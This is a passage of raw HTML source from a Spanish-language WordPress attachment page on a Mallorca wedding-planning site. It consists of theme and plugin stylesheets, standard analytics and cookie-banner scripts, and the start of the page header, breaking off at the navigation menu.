100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ritualmallorca.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ritualmallorca.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://ritualmallorca.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-elastic-css' href='https://ritualmallorca.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/elastic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ritualmallorca.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-54-css' href='https://ritualmallorca.com/wp-content/uploads/elementor/css/post-54.css?ver=1762182746' type='text/css' media='all' />

<link rel='stylesheet' id='oe-widgets-style-css' href='https://ritualmallorca.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='op-style-css' href='https://ritualmallorca.com/wp-content/plugins/ocean-portfolio/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://ritualmallorca.com/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5b5b5b","button_1_button_hover":"#494949","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#5b5b5b","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#5b5b5b","button_3_button_hover":"#494949","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#5e5e5e","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"This website uses cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ritualmallorca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ritualmallorca.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-5M36G6L" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ritualmallorca.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5M36G6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ritualmallorca.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ritualmallorca.com/es/wp-json/wp/v2/media/4582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ritualmallorca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ritualmallorca.com/es/?p=4582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ritualmallorca.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fritualmallorca.com%2Fes%2F5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca%2Fwine-vineyards-wedding-experience-mallorca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ritualmallorca.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fritualmallorca.com%2Fes%2F5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca%2Fwine-vineyards-wedding-experience-mallorca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><link rel="alternate" hreflang="en-GB" href="https://ritualmallorca.com/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"/>
<link rel="alternate" hreflang="es-ES" href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"/>
<link rel="alternate" hreflang="en" href="https://ritualmallorca.com/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"/>
<link rel="alternate" hreflang="es" href="https://ritualmallorca.com/es/5-bodegas-de-vino-ideales-para-compartir-experiencias-con-tus-invitados-de-boda-en-mallorca/wine-vineyards-wedding-experience-mallorca/"/>
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ritualmallorca.com/wp-content/uploads/2020/02/cropped-LOGO-DEFINITIVO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ritualmallorca.com/wp-content/uploads/2020/02/cropped-LOGO-DEFINITIVO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ritualmallorca.com/wp-content/uploads/2020/02/cropped-LOGO-DEFINITIVO-180x180.png" />
<meta name="msapplication-TileImage" content="https://ritualmallorca.com/wp-content/uploads/2020/02/cropped-LOGO-DEFINITIVO-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#2634f2}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#2634f2}.widget-title{border-color:#2634f2}blockquote{border-color:#2634f2}#searchform-dropdown{border-color:#2634f2}.dropdown-menu .sub-menu{border-color:#2634f2}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#2634f2}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2634f2}.social-widget li.oceanwp-email a:hover{border-color:#2634f2}#respond #cancel-comment-reply-link:hover{border-color:#2634f2}body .contact-info-widget.big-icons li:hover i{border-color:#2634f2}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#2634f2}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#0c7cc7}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#3a3d41}a{color:#3a3d41}a:hover{color:#0c7cc7}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:rgba(15,30,252,0)}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(39,107,244,0)}#site-header{border-color:#dbdbdb}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:127px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:94px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:91px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:119px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#3a3d41}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#3a3d41}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #3a3d41,-10px 0 #3a3d41}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#3a3d41}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#3a3d41}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:20px}.oceanwp-social-menu.simple-social ul li a{background-color:#ffffff}.oceanwp-social-menu.simple-social ul li a:hover{background-color:#ffffff}.oceanwp-social-menu.simple-social ul li a{color:#0c7cc7}.oceanwp-social-menu.simple-social ul li a:hover{color:#0c7cc7!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#3a3d41}#sidr,#mobile-dropdown{background-color:rgba(255,255,255,0.52)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#3a3d41}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#3a3d41}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#000000}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#000000}.sidr-class-dropdown-menu ul,#mobile-dropdown ul li ul,#mobile-fullscreen ul ul.sub-menu{background-color:#0a0a0a}/* Footer Widgets CSS */#footer-widgets{padding:0}/* Portfolio CSS */@media (max-width:480px){.portfolio-entries .portfolio-filters li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail .overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{border-color:rgba(255,255,255,0.4)}/* Typography CSS */body{font-family:Cormorant Upright;font-style:normal;font-size:16px;color:#3a3d41;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Cormorant Upright}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Arial,Helvetica,sans-serif;font-weight:500;font-style:normal;font-size:16px;text-transform:none}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Arial,Helvetica,sans-serif}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Arial,Helvetica,sans-serif}
</style><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_delay_js wpr_desktop" /></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4582 attachmentid-4582 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child-theme-master translatepress-es_ES oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-breadcrumbs elementor-default elementor-kit-2160">

	
	<div data-rocket-location-hash="8d4cf696f26de01be85ad0a187dccab0" id="outer-wrap" class="site clr">

		
		<div data-rocket-location-hash="d32c78bb6c23ac2fe4709dc3c38ea82f" id="wrap" class="clr">

			
				<div data-rocket-location-hash="f1ed407a425fa9ee97cec687ebbbcd75" id="transparent-header-wrap" class="clr">

<header id="site-header" class="transparent-header effect-one clr fixed-scroll fixed-header has-sticky-mobile no-shadow" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://ritualmallorca.com/es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1500" height="1500" src="https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO.png" class="custom-logo" alt="Wedding and Events Mallorca. Bodas y Eventos Mallorca." decoding="async" srcset="https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO.png 1500w, https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO-300x300.png 300w, https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO-1024x1024.png 1024w, https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO-150x150.png 150w, https://ritualmallorca.com/wp-content/uploads/2020/02/LOGO-DEFINITIVO-768x768.png 768w, https://ritualmallorca.com/wp-content/uploads/2020/02/elementor/thumbs/LOGO-DEFINITIVO-oz5bjom5xsqo5e3lupasd9g4wqvdwaen3t3mabbpow.png 200w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

